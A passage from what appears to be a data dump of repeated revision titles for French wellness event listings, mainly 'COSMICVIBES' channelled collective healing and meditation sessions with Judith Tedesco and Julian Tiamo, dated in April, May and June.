canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Brouillon auto","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, casques connect\u00e9s pour une exp\u00e9rience immersive hors du temps","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soins collectifs canalis\u00e9s COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","Brouillon auto","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","Brouillon auto","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","Brouillon auto","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 